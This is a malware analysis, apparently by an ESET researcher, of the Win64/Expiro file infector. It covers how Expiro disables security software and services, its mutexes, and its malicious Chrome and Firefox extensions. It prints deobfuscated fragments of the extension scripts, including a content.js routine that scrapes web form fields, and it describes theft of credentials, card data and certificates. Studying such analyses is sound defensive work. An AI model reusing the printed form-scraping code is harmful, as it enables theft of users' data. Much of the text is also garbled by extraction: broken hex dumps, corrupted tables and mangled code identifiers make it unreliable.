| 7:8520h: 00 48 8B 05 B4 FB 00 00 48 89 44 24 48 45 33 CO |  |  |  |  |  |  |  |  | .H<.'ûH%D\$HE3A 7:8520h: 20 50 43 41 30 1E 17 0D 31 31 31 30 31 30 32 30                                                                                                                                                                                                   |                                                          |  |  |  |  |  |  |  |  | PCA011101020                                                                                                                                                                                                                                                  |
|                                                          |  |  |  |  |  |  |  |  | и терилена см                                                                                                                                                                                                                                                              |                                                          |  |  |  |  |  |  |  |  | $0.2252 - 1.20110200$                                                                                                                                                                                                                                         |

From the point of view of process termination, Expiro is not innovative and uses an approach based on retrieving a list of processes, using API *CreateToolhelp32Snapshot*, and subsequent termination via *OpenProcess* / *TerminateProcess*. Expiro targets the following processes for termination: «MSASCui.exe», «msseces.exe» and «Tcpview.exe».

|                                | mou        | rcx, r11                       |
|--------------------------------|------------|--------------------------------|
| .vmp0:00000001000B37AE 48 83+  | sub        | rcx, 6                         |
|                                | lea a      | r11, kerne132_OpenProcess      |
| .vmp0:00000001000B37B9 4C 89+  | mov        | $[rbp+var_4c8]$ , r11          |
|                                | call       | qword ptr ds:0[r11]            |
| .vmp0:00000001000B37C0 14 1D+  |            |                                |
| .vmp8:00000001000B37C8 48 89+  | mov        | [rbp+var_4D0], rax             |
| .vmp0:00000001000B37CF 4C 8B+  | mov        | r11, [rbp+var_4D0]             |
| .vmp0:00000001000B37D6 4C 89+  | mov        | [rbp+var 4B8], r11             |
| .vmp8:00000001000B37DD 4C 89+  | mov        | rdx, r15                       |
| .vmp0:00000001000B37E0 48 83+  | sub        | rdx, 3                         |
| .vmp0:00000001000B37E4 48 8B+  | <b>MOV</b> | rcx, [rbp+var_4B8]             |
|                                | lea a      | r11, kernel32_TerminateProcess |
| .vmp0:00000001000B37F2 4C 89+  | mov        | $[rbp+var_4DB]$ , r11          |
|                                | call       | qword ptr ds:0[r11]            |
| .vmp0:000000001000B37F9 14 1D+ |            |                                |
|                                | mov        | [rbp+var 4DC], eax             |
| .vmp8:00000001000B3807 4C 63+  | movsxd     | r11, [rbp+var_4DC]             |
| .vmp0:00000001000B380E 45 89+  | mov        | r11d, r11d                     |
| .vmp8:00000001000B3811 44 89+  | mov        | [rbp+var_4BC], r11d            |
| .vmp0:00000001000B3818 48 8B+  | mov        | rcx, [rbp+var_4B8]             |
| .vmp0:00000001000B381F 4C 8D+  | lea        | r11, kernel32_CloseHandle      |
| .vmp0:00000001000B3826 42 FF+  | call       | qword ptr ds:0[r11]            |
|                                |            |                                |

When first installed on a system, Expiro creates two mutexes named «gazavat».

| WinObj - Sysinternals: www.sysinternals.com |                                                  |                  |                   |
|---------------------------------------------|--------------------------------------------------|------------------|-------------------|
| View Help<br>File                           |                                                  |                  |                   |
| $\blacksquare$                              | Name                                             | <b>Type</b>      | SymLink           |
| ArcName                                     | NEVENT READYROOT/CIMV2WMI SELF-INSTRUMENTA Event |                  |                   |
| <b>BaseNamedObjects</b>                     | FirstWinlogonCheck                               | Event            |                   |
| Callback<br>1111111                         | FontCachePort                                    | <b>ALPC Port</b> |                   |
| Device                                      | FwtSqmSession101457921 S-1-5-18                  | Mutant           |                   |
| <b>Driver</b><br>                           |                                                  |                  |                   |
| FileSystem<br>▷ …                           | gazavat-svc                                      | Mutant           |                   |
| GLOBAL??<br>. 1                             | gazavat-svc 28                                   | Mutant           |                   |
| <b>KernelObjects</b><br>1.1.1.1             | Global                                           | SymbolicLink     | \BaseNamedObjects |
| KnownDlls<br><b><i><u>Land</u></i></b>      | LanmanServerNetworkInitialized                   | Event            |                   |In addition, the presence of the infector process can be identified in the system by the large numbers of I/O operations and high volumes of read/written bytes. Since the virus needs to see all files on the system, the infection process can take a long time, which is also a symptom of the presence of suspicious code in the system. The screenshot below shows the statistics relating to the infector process at work.

| mance Graph       | Disk and Network |
|-------------------|------------------|
| Disk I/O          |                  |
| Reads             | 5048             |
| Read Delta        | ٥                |
| Read Bytes        | 980.8 MB         |
| Read Bytes Delta  | 0                |
| Writes            | 4818             |
| Write Delta       | Ω                |
| Write Bytes       | 142.9 MB         |
| Write Bytes Delta | o                |
| Other             | ٥                |
| Other Delta       | ٥                |
| Other Bytes       | o                |
| Other Bytes Delta | Ω                |

The virus code uses obfuscation during the transfer of offsets and other variables into the API. For example, the following code uses arithmetic obfuscation while passing an argument SERVICE\_CONTROL\_STOP (0x1) to *advapi32!ControlService*, using it to disable the service.

| .vmp0:00000001000BD7F8       | 49 | C7 | C Ø       | $23+$      |
|------------------------------|----|----|-----------|------------|
| .vmp0:00000001000BD7FF       | 48 | 88 | 55        | 18         |
| .vmp 0 : 00000001 000BD8 03  | 48 | 88 | 4D        | 10         |
| .vmp 0 : 00000001 000BD8 07  | 40 | 8D | 1D        | 82+        |
| . vmp 0 : 00000001 000BD8 0E | 40 | 89 | <b>5D</b> | 88         |
| .vmp 0:00000001000BD812      | 42 | FF | 14        | $1D +$     |
| .vmp 0:00000001000BD812      | 88 | 88 | 88        | 88         |
| .vmp 0:00000001000BD81A      | 48 | 89 | 45        | R A        |
| .vmp0:00000001000BD81E       | 40 | 88 | 5D        | B Ø        |
| .vmp 0:00000001000BD822      | 4D | 89 | DF        |            |
| .vmp 0 : 00000001000BD825    | 4D | 89 | F3        |            |
| .vmp 0:00000001000BD828      | 49 | 83 | ЕB        | ØE         |
| .vmp 0 : 00000001000BD82C    | 4D | 39 | DF        |            |
| .vmp 0:00000001000BD82F      | ßΕ | 84 | <b>7E</b> | $81 +$     |
| .vmp 0:00000001000BD82F      | នទ | 66 |           |            |
| .vmp 0:00000001000BD835      | 40 | 8D | 45        | C Ø        |
| .vmp 0:00000001000BD839      | 40 | 8D | 1D        | F 0+       |
| .vmp 0:00000001000BD840      | 4D | 88 | 1B        |            |
| .vmp 0 : 00000001000BD843    | 40 | 8D | 15        | <b>B6+</b> |
| .vmp 0 : 00000001 000BD84A   | 4D | 83 | 1A        |            |
| .vmp 0 : 00000001 000BD84D   | 40 | 89 | DA        |            |
| .vmp 0 : 00000001000BD850    | 48 | 83 | EA        | 88         |
| .vmp 0:00000001000BD854      | 49 | 8D | <b>GF</b> |            |
| .vmp 0:00000001000BD857      | 40 | 8D | 1D        | $D2+$      |
| .vmp0:00000001000BD85E       | 40 | 89 | <b>5D</b> | A8         |
| .vmp 0 : 00000001000BD862    | 42 | FF | 14        | $1D+$      |

```
mou
        r8, 23hrdx, [rbp+arg_8]
mou
        rcx, [rbp+arg_0]mov
1ea
        r11, ADUAPI32_OpenServiceA
        [rbp+var_48], r11mou
        qword ptr ds:0[r11]
call
mnu
        [rbp+var_50], rax
        r11, [rbp+var_50]
mov
        r15, r11MOV
        r11, r14
mou
sub
        r11, 0Eh
        r15, r11cmpjRet
jz
        r8, [rbp+var_40]
lea
       r11, 6<br>r11, 711lea
mov
        r10, 3lea
        r11, [r10]add
mov
        rdx, r11
sub
        rdx, 8
lea
        rcx, [r15]
lea
        r11, ADUAPI32_ControlService
        [rbp+var_58], r11
MOV
        qword ptr ds:0[r11]
call
```With this code Expiro tries to disable the following services: wscsvc (Windows Security Center), windefend (Windows Defender Service), MsMpSvc (Microsoft Antimalware Service, part of Microsoft Security Essentials), and NisSrv (Network Inspection Service used by MSE).

## **Win64/Expiro payload**

As the payload, the virus installs a browser extension for Google Chrome and Mozilla Firefox. The manifest file for the installed Chrome extension looks like this:



In the Chrome extensions directory, the directory with malicious content will be called dlddmedljhmbgdhapibnagaanenmajcm. The malicious extension uses two JavaScript scripts for it work: background.js and content.js. After deobfuscation, the code pattern of background.js looks like this.```
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
 // Use of this source code is governed by a BSD-style license that can be
 // found in the LICENSE file.
 var MAX = 40;
 var BUF = new Array (MAX) ;
 var IDS = "";
 var HID = "##HOST_ID##";
 var VER = "\text{\#VERSION#}";
 var SLST = \frac{m}{n}#DOMAIN##";
 var SINT = 120000;
 var SRV = ''';
 var SIND = 0;
 var SARR = SLST.split("#");
 var MAX INJ = 100;
 var TOT INJ = 0;
 var INJECT = new Array (MAX INJ) ;
 var INJURL = new Array (MAX INJ) ;
\exists function randomString() {
      var c = "abcdefghiklmnopqrstuvwxyz";var d = \cdotsfor (var b = 0; b < 10; b++) {
          var a = Math.float(Math.random() * c.length);
          d == c.substring(a, a + 1)\mathbf{F}return d
\mathsf{L}_1fun
 ACode(1);
\Boxif (f != 64) {
      a = a + String.formatCode(j)\mathsf{L}_1
```
The variable HID is used for storing the OS version string and Product ID. The variable SLST is used to store a list of domains that are used to redirect the user to malicious resources.



The manifest file for the Firefox extension looks like this:```
<?xml version="1.0"?>
<RDF xmlns="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
    xmlns:em="http://www.mozilla.org/2004/em-rdf#">
 <Description about="urn:mozilla:install-manifest">
   <em:id>{ec9032c7-c20a-464f-7b0e-13a3a9e97385}</em:id>
   <em:version>1</em:version>
   <em:type>2</em:type>
   <!-- Target Application this extension can install into,
        with minimum and maximum supported versions. -->
   <em:targetApplication>
     <Description>
        <em:id>{ec8030f7-c20a-464f-9b0e-13a3a9e97384}</em:id>
        <em:minVersion>1.5</em:minVersion>
        <em:maxVersion>90.*</em:maxVersion>
     </Description>
    </em:targetApplication>
   <em:name>.</em:name>
   <em:description> </em:description>
    <em: creator>Mozilla Foundation</em: creator>
    <em:homepageURL>http://www.mozilla.com/</em:homepageURL>
 </Description>
</RDF>
```
In the screenshot below you can see part of the code of content.js which performs parsing of form-elements on the web-page. Such an operation will help malicious code to retrieve data that has been entered by the user into forms, and may include confidential information.

```
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
var f = document.getElementsByTagName("form");
function ParseForm(c) {
   var b = c.getElementsByTagName("input");var d = \cdotsfor (var a = 0; a < b. length; a++) {
       if (b.\text{type} == "image") {
           continue
        if (b.type == "reset") {
           continueif (b.type == "submit") {
            continueif (b.\text{type} == "button") {
            continue
        d += a + ":" + b[a].type + ":" + ((b[a].name == "") ? "<br/>blank>:" : b[a].name) + ":";
        if ((b[a].type == "radio") || (b[a].type == "checkbox")) {
            d \leftarrow b[a].checked
        \} else {
            d += (b[a].value == "") ? "<b>blank</b>" : b[a].valued \leftarrow " "
   var e = c.textContent.replace(/\s{2,}|[\f\r\n]/g, "|");
   d = "\inftyPORM" + ((c.action) ? (" action=" + c.action) : "") + ((c.id) ? (" id=" + c.id) : "")
   return d
```As a bot, the malware can perform the following actions:

- change control server URLs;
- execute a shell command passes it as param to cmd.exe and returns result to server;
- download and execute plugins from internet;
- download a file from internet and save it as %commonapddata%\%variable%.exe;
- implement a TCP flood DoS attack:
- enumerate files matching mask \b\*.dll in the %commonappdata% folder, loading each one as a library, calling export «I» from it, and loading exports «B» and «C» from it;
- call plugin functions «B» and «C» from the loaded plugin;
- start proxy server (SOCKS, HTTP);
- set port forwarding for TCP on the local router (SOAP).

Expiro tries to steal FTP credentials from the FileZilla tool by loading info from %appdata%\FileZilla\sitemanager.xml. Internet Explorer is also affected by Expiro which uses a COM object to control and steal data. If a credit card form is present on a loaded web page, malware will try to steal data from it. The malicious code checks form input data for matches to «VISA» / «MasterCard» card number format and shows a fake window with message:

*"Unable to authorize.\n %s processing center is unable to authorize your card %s.\nMake corrections and try again."*

This malware can also steal stored certificates with associated private keys (certificate store «MY»).

### **Implications of Win64/Expiro**

Infecting executable files is a very efficient vector for the propagation of malicious code.

The Expiro modification described here represents a valid threat both to home users and to company employees. Because the virus infects files on local disks, removable devices and network drives, it may grow to similar proportions as the Conficker worm, which is still reported on daily basis. In the case of Expiro the situation is getting worse, because if a system is left with at least one infected file on it which is executed, the process of total reinfection of the entire disk will begin again.

In terms of delivery of the payload, the file infector is also an attractive option for cyber crime, because viral malicious code can spread very fast. And of course, a cross-platform infection mechanism makes the range of potential victims almost universal.

*Big hat tip to Miroslav Babis for the additional analysis of this threat.*

**Artem Baranov, Malware Researcher ESET Russia**